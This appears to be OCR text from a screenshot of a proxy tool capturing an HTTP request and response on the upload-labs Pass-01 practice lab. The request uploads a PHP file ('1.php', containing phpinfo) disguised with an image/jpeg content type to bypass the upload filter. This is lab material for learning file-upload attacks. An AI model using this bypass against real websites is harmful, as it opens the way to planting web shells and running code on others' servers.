 1 POST /upload-labs/Pass-01/index.php HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101
Firefox/88.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------2158536622228180018934211​25431
8 Content-Length: 60394
9 Origin: http://
10 Connection: close
11 Referer: http: /upload-labs/Pass-01/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------215853662222818001893421125431
15 Content-Disposition: form-data; name="upload_file"; filename="1.php"
16 Content-Type: image/jpeg
17
18 <?php phpinfo();?>
19
20 -----------------------------215853662222818001893421125431
21 Content-Disposition: form-data; name="submit"
22
23 submit
24 -----------------------------215853662222818001893421125431--
25
Search...
0 matches
1 HTTP/1.1 200 OK
2 Date: Fri, 28 May 2021 09:06:50 GMT
3 Server: Apache
4 Upgrade: h2
5 Connection: Upgrade, close
6 Vary: Accept-Encoding
7 Content-Length: 4780
8 Content-Type: text/html;charset=utf-8
9
10 <html>
11 <head>
12 <meta http-equiv="Content-Type" content="text/html;charset=utf-8"/>
13 <link rel="icon" type="image/x-icon" href="/upload-labs/img/favicon.png" />
14 <title>
upload-labs
</title>
15 </head>
16 <link rel="stylesheet" type="text/css" href="/upload-labs/css/index.css">
17 <link rel="stylesheet" type="text/css" href="/upload-labs/css/prism.css">
18 <body>
19 <div id="head">
20 <a href="/upload-labs/"><img src="/upload-labs/img/logo.png"/>
</a>
21 <div id="head_menu">
22 <a id="handle_code" href="javascript:show_code()">显示源码</a>
23 <a href="javascript:get_prompt()">查看提示</a>
24 <a href="javascript:clean_upload_file()">清空上传文件</a>
25 </div>
26 </div>
27 <div id="main">
<div id="menu">
Search...
0 matches
SPECTOR
Done
4,977 bytes | 2,237 millis